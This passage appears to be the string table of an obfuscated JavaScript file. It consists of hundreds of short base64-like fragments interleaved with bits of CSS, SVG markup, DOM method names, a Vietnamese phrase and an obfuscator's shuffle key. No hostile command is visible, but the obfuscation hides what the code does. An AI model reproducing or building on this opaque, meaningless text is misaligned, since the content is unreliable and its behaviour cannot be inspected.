"v+VsEVBPyA", "HbA4Yzhrp8", "H+E8zOU8OQ", "e/82q5Pnv6", "AAAeyfqVXa", "YR/Ol/vMLA", "sp/s+UePqc", "uAB5iO4Z77", "EAIDUVtwT9", "/SOIf6dGNT", "H4VQAYPQGK", "AAeHQeNgEA", "QQv7n3Pmtp", "9fEZj6KNm3", "8qcnQbGGPo", "LjAW6MFYFH", "JqgXtAPYOf", "b8ZBcT2Ggw", "PhkKg3gI9X", "Ua5oX9aoGR", "QBbvDkDAOz", "U3mIADVj+3", "poA3k7zVvb", "rl7M95vd7b", "WDoh4ALXzA", "yPn6AafvJz", "qBfcw8oM6m", "6j8cgF5yD9", "PD4/FOcAAA", "rJIVEvGxT1", "8N/c0AfUMf", "FfIMOQ0F91", "BvUIRqFcyg", "O5CwC6omcc", "yQA1AP1mvy", "A9boLQL3gH", "hf6Hg/EP/7", "i3oAAIzyMA", "suij8EjR9y", "2FQD2gnugH", "BZficO7mFT", "fzu/7czbGP", "1mgdFvbRK1", "fFJ3+nd4xx", "Hqi3tV5UW9", "X1zxtsSK9d", "qJXeIes2HR", "fS6PcPYUTm", "uHCH1X89p/", "8vL1Nol5pl", "f8XMC9RDDe", "jtBtBpyj/s", "4guJ1CvkAH", "MhohCBeoUM", "KvsEPWah0S", "huE57X0mTu", "6iHkEz9ehN", "eAWdqDw1F8", "0KIzCH7Roi", "bg6IeAABn8", "wbAVOE8Oo6", "JAPUK1wE9W", "4B5WAaAeqN", "5BhxGDDeXu", "uIlQwihRml", "ijBjq1f09i", "gEAwHPx8A0", "AMAgL15yAY", "XkpjFIbBzc", "CY2ZSgF8Xv", "o130DUC+wh", "6mho6joZdC", "rXI78pRROC", "OFrVMK8W80", "AAOBcfAAAA", "uKocJI/uaG", "aA2xECKEEH", "ALXzABoCTj", "wB6o0QUK+S", "2F46mel8t3", "YlDF53m3Km", "FQDqgXrNfl", "Ool/GDeoUi", "X84N6QzcA9", "Y0s50DPXq/", "MgZQ4IgxYq", "l68R2inqjX", "Qb3vvcCY9y", "o2PN4uhHpn", "GR+DU7xOo1", "w0M700fxS1", "CCFZLE4IIY", "j57PiTNxOZ", "kNyn5NTOaQ", "L0rBYihXuW", "CAFQh7AABw", "sHlcMYg18M", "J5PeXuhI1v", "lH3+ftUAPH", "r: #fff;\n ", "v+wagXmAPS", "XmHqCfq9dw", "b2ae8iiMwh", "8Q44aT1c/Q", "OpN3GE5L+p", "  white-sp", "EO3fuTLv3F", "nAA20TfKen", "vOgqJdEvei", "yFQb4Eerhl", "De0A1AvcAe", "p3+kdQ/w7M", "D/zbldB/Lz", "lxCJHTxxgE", "Edge", "VFF955gX3i", "8acDAAAwj6", "uAcAwFF4sQ", "Qg6E5syVrr", "UEP1BPKQLq", "PuDd4wHFnA", "28UIvdtx8q", "xnm3eYi8+5", "f5awl6g3Mi", "qJS7ZfUwmc", "AaMeQ0MJyL", "h9JW6wT2gn", "wTpR49mi/1", "MQL1CBlCvu", "4p6oVzkv6h", "G9JAPUK1ww", "vePneol4m7", "q4/aH3nD/3", "aiH0PriBUE", "IwYqjX8DeO", "JdkgHqFi6B", "djAv6nW/gK", "mBegihUeJF", "b3uG4B6gT0", "NNSLFesRh0", "J7uJiBeoIf", "DeTgao110A", "Ucqt8gcBj+", "p+8XE9T067", "DF+wUEQRIH", "PycAAHBsot", "2z4e9K7g/v", "2+Fy2Meb0r", "gDWxOIF+uQ", "0i6mXiHgAA", "B3lzDAeheC", "7iHVQCoB+o", "MMUmxXMULv", "k87mr5h5gX", "M6TTZeI6GI", "4im2O1r1hV", "AACgqBT3RL", "p1sRkDtkP2", "MCT6Yl7ol7", "mX/mJG4J6p", "ePBxwOGMIg", "oN6VUZQL8k", "1OseEPXm3E", "iBxKcQhD4B", "1/9wghhL5V", "epoRqIcQQm", "JvmARVfx8N", "YM9eoYxkO9", "ainer acti", "PI+odk9OAO", "q3VrJ78EZB", "l74POE/xRf", "AHryZAgBPq", "wHn4VxpwOk", "OCgsCAey3k", "YLfU5tAvUJ", "LqJfLAPW6C", "VDPYgDqnRl", "kM3APUCe0j", "+4fyzm6dAo", "SVe2enAA20", "wVHELgvDCE", "lCvkAHqNRe", "LIXoXdXjFY", "PMAAAsDdbi", "Gol4l7AADA", "8m97DNcMRN", "7px/ctTLxD", "q/znXsAAHC", "F9qugpHC7O", "zEai3gHq5D", "zt27L9DDpi", "9hDYzhQL6m", "UC9NcRDQGi", "NQDyGE9tNv", "eDb6B3TTnc", "MBhauOeqLf", "CeOxyol9CD", "rjDjHUczjU", "opNwjouXq4", "AADYgxc/Sw", "6dwxlDAAS/", "58AAMAuLRH", "QfDtGhipfP", "LesULRL19L", "86N+UkSkM+", "85x4AHJXf5", "A78mjqFeEY", "FPsZ3udx81", "EyCW57pP/u", "olw2KegCM8", "dydZkOs0MM", "hd7tOdJrYs", "JAve4CUC+4", "TAML8kuxsA", "DYATqIYTQd", "1Ltz/r1/+K", "eAenl/wAFl", "L/AqDa+zhx", "GI2j4GpUw7", "B6t1bye3CG", "op6od3Ve1B", "+o130DUA/U", "4JwZzo1z6N", "Uq+wQ9ZqHR", "4cAMAgJ19x", "JWLEr", "sjRdYAOA0R", "6SAFAP1Gvy", "ChmGnOYiQ8", "XsRenfFqIc", "3zRf5+gt8c", "azaUC/FYC9", "ZUcIoS+VBP", "5sWPEAAAzy", "zTA8p73PxM", "JHlcOEkX0R", "ccsA/uIQmI", "FGaN4yxgIh", "ckuAfUEzKA", "jZlTJ53mzI", "rHhD1blaZv", "JlD5hhDvaI", "YQQGi8N7gH", "DwxPsZ3m4k", "rXfi4B42P5", "9KF/8MOU0G", "enADgSUS9y", "Zax0n3WU17", "D9QT/SlAv8", "8bkebcpY9K", "hXMoJ6SQao", "oB5QrzUDqF", "/0FQL3EHh5", "EYOQM6sYE7", "gxHtnDX/OX", "yXgHqPfl/h", "wGoF9zDygz", "ZF7ZnHXjoP", "eH8RfAtpCR", "wG1mXuU5he", "AfUa80A6lX", "mPcgOPOAOr", "dQz4jBgyB7", "RCZw/mHnax", "Jfxg3qFIlC", "PDuXEO3fuT", "n-dr:activ", "sYNNfjBFDv", "B5jBoYH6eC", "p769eu2rmn", "mage0_658_", "0oBwEgO7bf", "PN6yl3J2x8", "FAve8R/8Ye", "1MtkdARO/T", "B0hG4z4Bz1", "c7LnXEqFfy", "CXqZeIeAAA", "9JGZQbycD1", "p6ABDzBgUA", "X3sAoA9UC9", "80XBgZazgP", "SjqAQBX8Ma", "eZXntO3efY", "h0Mw0uyizG", "905C114.34", "yflCv+wagH", "s89mAwVS4W", "n2CWN0PvNp", "jmFcEzcxjP", "OBwLuaIIud", "nH9sOOBQc6", "9IOrdrDJ/h", "APWUD4F6Fg", "     backg", "HAM/LGzAAQ", "RkKuyaGc1g", "A9YJ7WJlBv", "YF/WSQ6JeN", "YWME9Xb9Qe", "HbD1Pw8FRx", "Mz7puj07/S", "SAFowDWeTc", "GQ01UQP+R8", "CQD1Qr8kP6", "TrHth71MvE", "XW4z7x7Ww2", 'll="white"', "RJ7eJiBeoU", "GnnnAPqCdk", "APTmDIaerI", "zdx++l3z8f", "+g8n/GBfMD", "bGASLHHkDw", "1/v33eHmf4", "EMCAMCD+BD", "Y2hc/fuC/S", "A8NRacOzZn", "f6504uIfND", "NlogoUKBeI", "mHmBetuIh4", "IvPucpt597", "N40AUAAKbo", "esPLzxj1yg", "LY7NGOrVMS", "cGgcLgC+Gh", "xFE5pA5xlC", "IeV+TJ79zK", "erGBPAJnGl", "3/KZ2J48fa", "Q/+qjCsdYC", "EThFjEnQbg", "esk9XMxAPc", "j9LAccTs5u", "j+14WXu9Kt", "RnU0NHWdDD", "pX5OwxeJuq", "OWA0xG6zYB", "g3dANQL7CH", "XmAPiRnU28", "774xXWfeBf", "mDPXqGJOg+", "moF6gh+opx", "QAgAfzNu6J", "AuyirGRAJ5", "x4VBP2sSgX", "w39PBQMDzp", "Xmndf/8Nv/", "GQr0jgq92/", "7EdenfUga1", "kp23qXEFag", "HUq/sTNK9U", 'ass="alert', "MD4d6XwL3i", "omoN7DD9Rz", "I6JepUdW4p", "Vpt335jmz7", "RaBeyQjqJR", "eq8XDxehL9", "HAEAzX10Ew", ">Code</div", "vzoAQAwEN4", "PCcbfznTn9", "lv5gRuGeqG", "ULz4wSOEvl", "N43s8tv3qX", "ZAD1uguAes", "1dDot7mHaK", "cAAO4Q9So7", "V39TTwCmsp", "JsRc5sEWTK", "jtEva7B1ju", "QT+eJEz+AC", "qFcoAvVKRl", "6wBDkLUq+w", "oVh0W9YF7U", "gHkMOUC+kB", "uGrxX1+m8S", "IzqVUg7Vbx", "ZmUC/jB/W6", "G9XX/Q+s4f", "PsSFNjDxgj", "eUK81A6hXN", "K+cAdTrKgL", "+7V0EkTlkj", "2Q/UqxQC9T", "U3eOzBYPJF", "vuR51s+4Hh", "8bw0z5LUK9", "xu34WTu+KM", "x1OtgGF6SX", "2LoLIHDLHG", "awMYJ6u/6g", "iEMZb07haG", "6ETgNwxA4K", "/DoUS8T9wA", "YFfE8dQr4h", "cqFfZIeo1D", "2SAeoWLoF6", "VHvZpX5Owx", "F4uA9TrLgD", "C94B5WZlAv", "BAcxj4do3i", "z7xb9ifs3c", "26z5/GCL1b", "C9C+OQfWMe", "GZyJFelOYc", "iy+l4a5O63", "V3FmKgl1DX", "4x1CtiEHJm", "gnmYE6iGEU", "edPGPVefeW", "zIOmneHeti", "qDf5DsVhUS", "z/GN3Dw7zE", "9LNS+zKu+b", "BHbaS2e4Bw", "TxwAAADuWB", "iDqLXOH4R0", "tejOITeFS+", "Cu5hc6Eu/Z", "Ki3OS/qiXo", "  </g>\n   ", "48 75.74 5", "4B2iXjwv6n", "op6od3fHDq", "xDHUK2IQcm", "+/6tPovf6z", "f6dGNTbzQj", "Q75UB6uUzH", "PTzMQL1CBl", "JAPUKF+LmX", "HeuOeqNdwh", "njXoXp55xB", "px;\n    pa", "AIDT9cQ9UW", "Fc1KOoBAMz", "gAQ2tjkiRy", "oVgL2iIgaB", "J6MBQC9Rbo", "7wjcZuZVnl", "QvssLxD1BP", "JEjxSoV8gA", "iXr77SHqVc", "fw8T6Q9W72", "wZzo1z6BqV", "J7CqOwTpR4", "Y+auZ9U3T6", "1OseEPUm36", "vIhUM9SDNQ", "HgAA3Pfixw", "bezHUU+KQf", "UzcAwDgjLw", "Rb0k6kXnRb", "PNuc5F5d7n", "qhedFvaEHi", "J/xgXzAw4J", "mjiGekUMQs", "i+/YAwCYQN", "UW/yDothUS", "querySelec", "e/AEAeIioV", "ToGpX0fstn", "qAdDIVBvgR", "u9dfueeqDf", "gCAIO6JeoU", "Wu/EwT1sfp", "e5O8mCXKef", "wwn/TRcMDD", "TjEA9hBC6i", "7 75.74 0.", "byMCCE0SU+", "8HZxhQL6gH", "frkKQCN21c", "LpAvUKGIae", "N40ruLYFvo", "T2sAkA9UK/", "trang<br/>", "s5x86N+UkS", "bfoTgs6gXn", "537hU3AMAA", "aJeZYeo1zw", "getDate", "GF1gagn6jX", "G+BHq4ZQD2", "q/GEzuQTCk", "32/1uAvVE8", "ph98KlQTqF", "6M36Be597w", "     displ", "gsUUQOoihn", "l7zoKiXRL1", "IOTOAeuUMo", "PS/qJYdEvW", "/Lt9APVaTK", "SAWOCocFcL", "gYcM4M58Y5", "jiChq9RHQ1", "8McLnMEHmJ", "Qv+pPdbPhP", "DsOw3q5f2B", "FMa+BAX2sD", "ZK91lHee1L", "DlEvnhf1ug", "D0zm9HwLvG", "2Wd4h6ol7r", "xBEDwO4qgd", "NQT/KtBPWb", "e8iFQz2IA6", "vqnKYMLKvi", "1AvcAeEjOo", "QOR2juqV5v", "Uw1LpDGO76", "2wHhLztd6J", "AQD3zoMEAM", "GuyKIzCF74", "4URmWfaHsB", "H1QWiXnCHq", "YTQnmLhRQg", "dL2sceSu96", "nPjHLpGJV3", "5b9CXs3826", "HrNg6KeqBe", "4w6Dl4l6J+", "hThrnBRSkU", "lw1C7xI5XJ", "ElJdNkohoQ", "eNijqAcBr3", "IFOfyO8iRy", "5dn0Pr01QL", "lEQVS2bAJE", "odsMOEf9hx", "oDot6wXlRr", "UuNgCQN8UY", "y9jX+/fd4e", "UA9oF6rv1K", "gH1Wv0T927", "OPTIONS", "0MOaefIUf2", "4nHvxJc8z/", "Bexg/qdd8A", "TqZYOiHgC0", "INgSD2Pns+", "KPyYQcAAO4", "center;\n  ", "AA8mGXcE/X", "HerWYEnYlN", "l62aCoBwDn", "Nsp7l4UuOw", "TQ0dZ0MOhO", "IxAvUcGUE/", "O0S97gFRb/", "KeuCfqVd4h", "jGmQ4O7jl4", "mQVEviXrRe", "D1motAvQXU", "X9QL2uAqBe", "h+opxQB9TQ", "ADYyTruiXq", "o/93h4P+Y9", "UUmxhrXI78", "Rr7JD1GseE", "r1bvaHGK4t", "AwN483AEAw", "c+JMXPAnvd", "8RROaQOeAE", "xlwjvoPJ/x", "9qwDD/2HM0", "O7/wSzOqxh", "vu0d31iC84", "IE1NOMQL1H", "DqAfVaM4B6", "AKCVhzcAAD", "KkAkeNxwK4", "/Poa0oMAAC", "ay4C9RZQL5", "9q5t3Tz7xb", "y4E9RZQL+c", "NReBeguol8", "  backgrou", "KhX2SHqNQ+", "4+Cg13THQU", "XtQrXiDqiX", "DOxKWPyvNu", "Nf7993h5v/", "hHV9dHfEFB", "+rBx6wbWPw", "ainer * {\n", "xSvavKYcLI", "pxmBegihGe", "edwFQL7mHi", "DxgC1jO933", "gTtYR+L8sB", "MON+Pj/i1L", "OCzqBedPGP", "9b/Id+4BAA", "BPygDqdRcA", "HbJSxwAnIS", "z7zMAgCnJO", "8TZ+KCP+n9", "8GdXxwJn2n", "jIF92rsIIn", "zOAerK/I3C", "0Jmleqd1U5", "B1Ww6JeMC/", "qKcUAfU0I1", "+jd+XoYr3e", "pJ1It2iHrd", "yX/5n/98jZ", "Dv6PWd/Hru", "l68R2i3vDl", "7sVQD8hBCP", "3AMA4Gi84A", "yDqiXpX50W", "AQAAMCm+eA", "Qr3AR1Ksxg", "rNgj0hNE3/", "mlGoB5C6Jv", "6IVEPAKCeB", "B1FM+BOpZD", "ugH6rm+AKj", "OIvBpN7EAy", "ZOL0rxoihX", "oN5uRsCemc", "T/YD9dzhQL", "3AMAACAJew", "nB+4gc0/Ok", "D1ChfMuzXF", "ZwD1mouAeg", "VZJZHdYwot", "xSvZtiuBdr", "DMtZxxoalE", "cZgXro7eLH", "4o45FT4HIR", "2IQcmYVY6K", "H/h0Ln/tre", "UpGUC/JAPU", "fLWcCmvxgj", "MYWHL", "YE7plqhuE5", "WWhjuSUWOb", "T+pWBb5F1P", "IenfONy7N4", "UPiHqT71Ac", "un4vywGHAU", "kTUq5xvWCz", "G9TJ+UK9QB", "u51Bw9eojo", "F5rBlCvagb", "uAB5o1/Nof", "4+k3ejxp3g", "DwvSSIHKnA", "AVNiKe6Lew", "6LyoN/QAUW", "zdnMO/KfuZ", "RERV8i8JKE", "vXH0DyYijA", "fHqJexbyo1", "VDPgIPRkl0", "TiXqVHaJe1", "MAuCoPaQAA", "x4U9ZKoF+0", "prX03+k7o0", "hzYAADgRUe", "sDKDehk/qF", "jUC+ZFveSQ", "Uw6pbb5u6E", "2rsIInPIHG", "cQUYVQ9JMF", "ju/8EszqsY", "uW3uTtj4Fs", "Ax+DFHgCAL", "F4lgyGnqyB", "QUC2uDPVuF", "wCjLXXqc/K", "qCeZgTqIYR", "MON6O+5v2/", "jectBoundi", "CdQrZIB6zU", "YhUS+JetEO", "P/l2cyEXBF", "od3V+A1EvE", "IVqyz", "NwD1AntIzK", "z4T25Onr9W", "PUCe0jMoN5", "R1EsyQL3Ch", "hw/Rz/2N0D", "4HhJzjx/cI", "dRcjd/aY/m", "Uy8Q9AACA4", "tiDyJEuhMi", "Jfcw9XPvCv", "ygXvcXAPUS", "vxH9DAQCOq", "9AM9Vw/3Vv", "i2gXi4D1Os", "BepRCopxmB", "eHRz0FDkSI", "/81i8fEUNE", "150.74 75.", "6bo9O/0jiH", "eoBAAD3zic", "I5qZwYaALj", "9K4hh47hE/", "zcx7APVq/o", "ATV17z9J5j", "d4nxkN3W3/", "CNQDyH0drH", "oV1x/9g+/f", "hQMZA87pH9", "v35/1H4v+V", "L1FujhmgHU", "CzqBedFva4", "iYouIiC0io", "LwYHz7zeeT", "gCAiyvFPVG", "r7sAqJfcw8", "o13CHqJcMi", "TwcCAc2Y4N", "yjG9hKGJ70", "nqp6a/fFPc", "TGHYdxrUy/", "W6bwDqBfaQ", "GP/8/Yk1jR", "LvDgf/oN5b", "7WaYDNSW9u", "XAPUSe3iYg", "KILEHACNAy", "nNmCJyeo4u", "h63QNni3qZ", "6j+c8IN9wc", "InKSx0KIzC", "OcAAAAE/zv", "Od8BJ6+ERk", "4WCDqBTtEv", "HXFga97jih", "1T6WU3pJLm", "Av6nW/gKg3", "9qhmoJ/iBe", "PAJQS9J92h", "MO1EvqoWAE", "Apylc+du9e", "gNQ79ZKfg/", "4gxCbqNwEn", "mDbi8HHDzl", "vKhf1NGpjD", "mWHqNc8JOo", "Ju4BAEvyYg", "3u0PP1DPHQ", "YWRfBOFFjl", "noti-text", "mwFnMMiAM7", "I93+8MP1HO", "aYLQQQz1TP", "dcYPT9ouJ6", "APqNeaAdSr", "yyb8wjqt2T", "jPMu81Fd5h", "OHPyBpYmOb", "V37kHAACb5", "sYUSpBRX0r", "Aw/9hzNAvb", "CHaJe14Co1", "pydBsYY+jb", "gaNwWGMxj7", "OeNwyZDvbf", "eo1zwk6iVR", "cI8B5/QD9W", "AcPlAAA8AS", "gA9ZqLQL0F", "SCXtc", "ol7rHaJecV", "B0U9US88L+", "PNQVEvGhb1", "vM32HwMlHv", "75hj6Ewoh6", "GAqBegv0cM", "yZ2YyGd4nH", "J6SQaoV7jw", "eEjOot5MB6", "QD1CtcBPVq", "WPEQAArEfU", "g5Rr3lQ1Eu", "VQqCeZgTqP", "oR5ixVDPgI", "ainer .hid", "1YCgE6i3Qw", "/4AmXjnMHr", "/0P9aQ05oD", "roFb/1rcAw", "EUBA67EIKJ", "v1VwpTftM/", "k3x2QvOwb2", "PrSQN7n3VI", "dN38W6OGa4", "GUA9oF5rBl", "nu4mIF6gh+", "vsEPWah+b9", "tkuDe3hcY4", "wQFl+Jw7uY", "m6oUXiHoAA", "g8kWOP8C4w", "FgBsgKhX2S", "0alDc+Zzcv", "EiROa+0lN/", "K1CtkgHrNh", "/euTpw+sFT", "NS8eTjgcMY", "luM+TMeQkK", "qNfkB/WqjK", "DIkTcwHDQn", "AAAc5HcXfu", "PLzxL1MnEP", "9KiOol2SAe", "xxjq3TDc6d", "Pj22FpwE3a", "uAQAAvMuHI", "4.494 145.", "3ZAevpkv8v", "8H/Mev72LX", "i3odpHAXNK", "0FkDpkTTuC", "r5jMbQR828", "NxOoV8gA9Z", "91ndoeAehN", "3jhsOtRDPM", "ABgIfSHPdE", "phaXMVQb9q", "8BXbHK1bxP", "HDLHGOoV/U", "nVj+UEihzp", "EveZBUS+Je", "A/1EEuFgze", "uzi9gWAsHP", "ZuAcA8D4vR", "9Qb34AhlwA", "LGYF7ppphe", "4J4XPzoAwN", "+nsooEhBFJ", "qDf0AFFvmT", "8YhbE9HNhP", "gZQr7sAqJf", "KfdoJ6AT1s", "QCgjTctAOA", "9R4ZQD3lQ6", "5T6H4x6Wz+", "boIdrBlAPq", "rO64gan7Rc", "2|4|0|1|3", "/oN5bf2Po1", "QocxDLloNj", "/+YeUM8dDt", "JAvcIF825N", "PbJ5ENHhAv", "jXui3n57XD", "RD0AAIBz+M", "bv5jPMu81F", "980P6g2Hg3", "UCe0jMoN5O", "Lc//EA9dzh", "WSAet0FoF5", "DDmjh/6gXi", "D1Jt+hOCzq", "D6gX2oBgYc", "tyYmc8h+2H", "fewMoN6GT+", "/BLO7umFkf", "DnpMSJHpwg", "o13OHqBcOi", "cEnUu3N+Z1", "QL3mQlBvAf", "7QNSbfIfis", "od7sYBnp3C", "HRL3Hzot7A", "d2CHqdQ+Ie", "F9WAoBOot0", '  id="traf', "45HAz1svfB", "qnKevHH8sZ", "g6IeAMA1eC", "+c6c/qihuc", "oN6EHjpDgX", "KO0S96gFR7", "uHi7KsmJnP", "e/L0tdrwBX", "IuhXgNjIom", "ll/g6Dl4l6", "zM12Jb1MOG", "DVxwZ8U3/W", "y//Hz7HAgA", "Jx5HV7+qBB", "O2PgWx2YM9", "KkaPEYQF8u", "8AAMZ4mAUA", "UjUO+RAdRT", "cAwAAODcfC", "Ubpian6eCQ", "fdwMQP1BD9", "70QOXWMEDn", "wYGR+AUMSZ", "EAPA8PXQAA", "CoF6C/RwzQ", "c25RnVGDp3", "rrow", "HCgddwT9Q7", "8438 3.229", "f+VRlXOsBY", "L/rMvbM868", "SqG9wD6pmM", "hBc5UoFD43", "vespttNcLa", "i3vDyo0e9T", "//Ub7sXzOw", "rw0H84A9TL", "IDdxT9RrPi", "xT1AIBn5QE", "Fm9ABl4wLa", "doh63QOi3u", "1RL3WO0S94", "94iIiM6TTZ", "B/UKRaBeyf", "Vui lòng t", "KRLfzEjcM9", "RvQTqFTJAv", "kREBwrUK2S", "9AABm8RAIA", "AFAsGfdEPQ", "b+rB+4+szq", "3F4OCZ1zvv", "Qr1AE6pWMk", "flBv6AagXm", "qs7RL3hy0W", "tton-dr-lo", "cA9ZoLgXpA", "v+mf6h9jer", "Bp1XFP1Ivv", "gEAwPZ4SQc", "oamwD2ielk", "ZfjUXoXfk+", "6BZ8sET1Vo", "g/EP/46HeK", "WQuwYGTuCI", "hvMFf+2l/0", "5aLehB2CQV", "Q9US91jtEv", "AjfFyAsBui", "sMn+HwctEv", "vZf/g6Hel8", "qZYOiHgDAL", "fDoDE4jNHY", "BnOjXPoGpV", "6JeNijqAQD", "01C145.755", "BeiUjqJdkg", "gacM8O5cQ5", "ldNTOaQvbD", "EnywAABgM0", "mDe9j8EDvv", "rLgD1gntYm", "Fvlwfufe8F", "pCBlCvqwio", "+KeukpUS8T", "Nr4R/azaUC", "z7tNGcJzYu", "7xKPeye+5H", "Yu51Bw9eoj", "N3GF1gagn6", "E/cAAIA98k", "0iBiFnVjEm", "DAOTOcG+fQ", "eIOpNvMPFA", "gnjscqJfQg", "5US85JOplg", "p6oF54X9YY", "AQjcU/Ua7x", "h5yphwoGXK", "pi/code/", "n2BWhzUMzW", "DqnRlAPTkD", "AB89C7uiXp", "PCoeBIr4kP", "IDzpjD2JSi", "esRh02PkId", "IAAFicqFfZ", "zAvUQQmgts", "tW4Vw1DrDm", "6gnZzDkdBX", "h8+ed/8Pf7", "dF7UG3qAqD", "MKWf6sk/c2", "LQDAACwIF+", "IB6zUWg3gL", "9SgFQz2oC6", "h6ol7rHaJe", "R/dzj4P2Z9", "ZFEF7kSAUO", "+ByOGN40ru", "J+oBAPCc3v", "gHpVM1BP8A", "4u1PsSuEdE", "T+ol8noCJz", "ACbtteol4l", "infAjUsxiA", "X+gv/M4fPy", "JHosgMofsx", "PinpJ1IvOi", "ACobxiGOyu", "u3WM0LvTRq", "csdAJyc79K", "o7eLHhRBql", "4TttS7Ba1L", "QL8kA9QoXQ", "Kh0S9bFDUA", "cXRB8mUK+Q", "ZXxDk8DtqQ", "s7DkgeAyVD", "LbJkethjqd", "/825XQfy8+", "vygjqJRmgX", "PaffWF71oG", "4wKHkwes7z", "Gve0DUm3yH", "Dtm0MgkWOv", "e5OsiDXaWC", "NQP1BD9QTy", "U9QAArsNDE", "P8Y3cPDvMT", "JyAPojFqKJ", "07us4d4nxk", "ADQAAPJV13", "YFR9Z9QgOr", "MPowCAACHs", "SuEdERCXZK", "OwBQDNRr7J", "6mWDoh4Ae/", "O4/wSyuGob", "8gA9ZoLQb0", "Uy2c0hj5q5", "MKBeUA+GQq", "9SJoHFm9AB", "6SQaoV7gI6", "q9/Ac08RXx", "EHvmsZ2xZh", 'or="middle', "mMULgNJ1D4", "WQ4x3Ivlbb", "0PzkFfm0Dt", "Z/NPbKvAY6", "wIKJeZYeo1", "uX9AQeU5Xf", "TLBkU9AABm", "P2n2B2VzeM", "0C9XAao110", "3j1H0S9nkO", "8hOGpn5XKd", "L2zGxGw7vE", "88p/UwM1JP", "KBsKQCB7He", "1HN9AVAvqY", "95kFRL4l60", "02fEHc3r1A", "Ynxy9d1/h+", "UTEsMFwOae", "fxg3qFIlCv", "wxmgXt4fcE", "gNOR+g2A85", "3eOzBYPJFj", "x3ltS9tzxp", "RT9Rrmhf1q", "NQD3BD9RTi", "wUJIYTQcGl", "ol/ODekM3A", "yhgE9Fw93F", "LYPLoczhie", "YghEP2BUfk", "Xz2gMfdTM+", "UywZFPQCA5", "gsYPOd4BJ6", "1APV4J6esj", "NAABU+Io6A", "OxSHRb3gvK", "uQjUW0C9XA", "99do2714a6", "eDIef0M+TI", "MOBM7mFz8S", "a+0lN/yqGY", "4nDu5hU5Sv", "AAAM/hwxYA", "qJccEvWyQV", "oJ7VANQ7M4", "S6l3EesyZd", "1303u4ZjiC", "ej4cvAADY0", "GKAX3EPFkH", "z8/RwgSPCA", "FvVKvnMPAA", "RIWe5zZAz5", "/JAPUKF0G9", "jUXAfUOoJ7", "JefIeo1zQg", "XAT1agyg3i", "EP/qowrHWA", 'le="mask-t', "ROoV8gA9Zq", "Uy/lBvaEbg", "HqdQ1sOepl", "Z/0fstnYnv", "y63mXcP62E", "go-dr-size", "rmbgccMqO6", "UHFQ1LvADs", "3a4+Y+iXut", "BAAAg3Di9L", "ng-top: ca", "IYRQiKpwD6", "3cE/X2mX8R", "zTgLO8P4U7", "Qo3dzL2o96", "ABnEvX220P", "wf1Bu6AagX", "qt8Y7D/B7D", "3YrD3kDUy3", "6h6hXHBb1g", "OWK74k8QOa", '/2000/svg"', "rHjnqZuAcA", "LYaB3pzCc6", "isKgXnBf1u", "HALAdXswAY", "7XeiYN72Pw", "f6vwsZyjK0", "veSQqJcNin", "+olh0S9bFD", "Sityg0sM8X", "pTf9E/1jzE", "t03APUCe0g", "d/HHmD0pU1", "ai+EPQ+CHH", "G6zYBz1C9M", "bzQjYM7MZD", "6yGRb2NO0S", "80hXcOhwMC", "6skZQD3lQ6", "fU2M17xSvW", "g/1999/xli", "62BTlq07fL", "YhchxwOGOE", "w7yoVzUo6g", "vicHOOoV4R", "B5CCPnEAoY", "B+rJGUA95U", "PCACAMCd6o", "OiXnBe1Ot+", "JHTjm0yhwk", "K7g/vE1ruU", "9Qr1II1NOM", "AQDmt", "TPgTqWQxAv", "RdA4snryH3", "4B6sh+o5w4", "JG9/i2IyhX", "3Dq9wnUayq", "/YD9WQ/UK9", "dr-size)) ", "8TIEjxnjI3", "Yk6D6mrf/B", "UQmUPm5ETk", "QD1Qr8kP6l", "R/NKWw8nZT", "53gFnag8NR", "NQDyGEPsWi", "wC+Ypund6W", "9F791//8//", "b476XT3wAL", "YOiHgBLPiA", "AAgIeIenfO", "DDNQOoB9Rr", "pTz6OM5pZ+", "vnbt3nT2OE", "Sjr3SkMJb2", "ol42KOoBcE", "Hee1L27MGn", "agXqCH6inF", "Qb0kA9QrXM", "oXEVd0Hslj", "E7MvL83L7N", "tfvh9EJUF6", "HP/xeiYhiB", "ZFvY07RL3u", "APV4tz/8QD", "HH00MGQr0j", "Iy8PADyNqF", "GM+ZTgROxS", "zot7AACwLC", "IRQz0cB+lD", "mUP2wl7vSn", "PWCHaJe18C", "heE7xF4PJP", "/gTcneInEV", "8C4wFejAWh", "dhHbQiCd2J", "hJHgshMofs", "mODfOoXt/0", "S+YF/WSQ6J", "xLOoF86Jec", "AqBecg8XM1", "XAxo4pUDTk", "IB6t1bye3C", "s2Dop6oF54", "ADAO2/jnqj", "AA2IotRL1n", "KGIae5CNRb", "e65FzlpLKu", "Dw7zE3u0MG", "kUMQs6sYkz", "9qUNQDAIBz", "0/7LEG9ovE", "BfQAACAASU", "OhMO9icBzU", "mKSAAAWImo", "f6AqAe7/aH", "xHLVOfWyFu", "7DeeDzyGnw", "UVNzhtv5i4", "WSQ6JeNijq", "fPs/7CtQrZ", "B1Ww6Lexh2", "scm4YC4C6h", "AgAAp/Bo1M", "3mxhGNfEQh", "LHH2Bc4HDy", "RbQL1cBqjX", "8fpp/7H6N7", "PkdIxC5PQc", "BvgR6ufqAe", "ALm/jnqgHA", "sSN+FUQfoU", "MO8i3uiXjI", "MY70AO4RER", "6ZkxORkzCF", "Wnf6d3DPHv", "N72BTlKx+7", "lkIeRI56UP", "cAHw1MDgCp", "qomXEyGEgt", "d6eALeL7bK", "qYnf9LJzeF", "EA9W6t5Pfg", "Hv4B0aDoh6", "qJfzg3pDNw", "5+sBacYPHH", "jQ73+hdlHy", "AAAFT44AgA", "PWqZqCe4Af", "AAtugoUe/V", "sH5HUS9TNw", "IaS4C9RZQL", "PQGKxiTCSP", "W9zvvOyQ74", "XrZoKgHAPC", "h6jUPiXpJ1", "4mJfYu51Bw", "3wDUC+whCQ", "BxdJE3AYnz", "sAviK7TU0l", "7sAqJfcw8U", "Dot6NHaJe9", "/0wUHbmwfM", "sLgHqJPTzM", "wMwL1iv6k9", "3tuMkw79qz", "BvYwf1CsUg", "B8+83nk3vY", "5TJAve4CUC", "Y6hXxCDkzC", "yobmWeLwrG", "t5LfgzNs3s", "vGOLfiUG93", "OWcGUK+cAd", "9GztEve4BU", "FAL1Fujhmg", "TxDAqgoYwP", "QrzUDqFc1A", "O5G3A8JEON", "eLVw079YYQ", "C9WR/R+A2M", "FQL7mHixmo", "wRuM/Mqz2n", "sq2NTE4Z4o", "uTLv3FjMA9", "eHV6VfaK0c", "/1ImgcWb0A", "hYIOoFO0S9", "nn/sfoHh7m", "ua2F0/C6d3", "cXAgCwO6Je", 